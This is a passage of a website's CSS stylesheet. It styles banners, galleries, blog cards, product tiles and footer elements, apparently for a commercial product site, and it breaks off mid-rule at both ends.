    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}

p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 13px;
    }

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    /* filter: brightness(100); */
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    left: 0;
    /* right: 0; */
    display: inline-block;
    /* width: 100%; */
    position: absolute;
    top: 50%;
    left: 20px;
    display: none;
}

h1.Ab-us,
h2.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 40px
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 9px;
    PADDING-BOTTOM: 77PX;
    max-width: 1600px;
    margin: 0 auto;
    overflow: hidden;
    background: url(/images/cats.jpg) !important;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    background-color: #121212;
    padding-top: 70px !important;
    padding-bottom: 12px !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #ffffff;
    display: block;
    font-size: 12px;
    position: relative;
    top: 24px;
    text-align: left;
    }

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 0px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: #cc132c;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #41b193;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}

.container-fluid.azxczx {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #00a9ec;
    text-align: center
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 430px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;position: relative;}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 150px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    left: -9px
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    text-transform: uppercase
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #000000;
    line-height: 23px;
    font-size: 13px;
    font-weight: 500 !important;
    padding-bottom: 20px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 20px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #000;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    color: #fff;
    /* position: relative; */
    display: inline-flex;
    }

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #cc132c;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before,
    h2.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 16%;
    padding: 0 10px;list-style:none;
    
}
ul.product-change-ul li a {
    color: #201f1f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 4px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 15px;
    height: 28px;
    margin-bottom: 30px;
overflow: hidden;text-align: center;}
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
    color: #fff;
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #cc132c;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;top: -43px !important;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #cc132c;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
  ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
padding-left: 80px;
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
